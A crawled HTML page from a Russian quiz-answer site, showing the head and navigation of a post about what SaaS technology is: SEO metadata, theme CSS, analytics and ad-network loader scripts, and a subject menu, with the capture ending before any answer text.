

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html
body_size: 12723
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Что представляет собой технология SaaS: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Что представляет собой технология SaaS: - ответ на тест." />
<link rel="canonical" href="https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что представляет собой технология SaaS: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Что представляет собой технология SaaS: - ответ на тест." />
<meta property="og:url" content="https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2020-10-15T21:14:38+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html","url":"https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html","name":"Что представляет собой технология SaaS: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2020-10-15T21:14:38+00:00","dateModified":"2020-10-15T21:14:38+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Что представляет собой технология SaaS: - ответ на тест.","breadcrumb":{"@id":"https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/chto-predstavlyaet-soboj-tekhnologiya-saas.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Что представляет собой технология SaaS: &#8212; ответ на тест"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/1265" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-predstavlyaet-soboj-tekhnologiya-saas.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-predstavlyaet-soboj-tekhnologiya-saas.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-1265 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
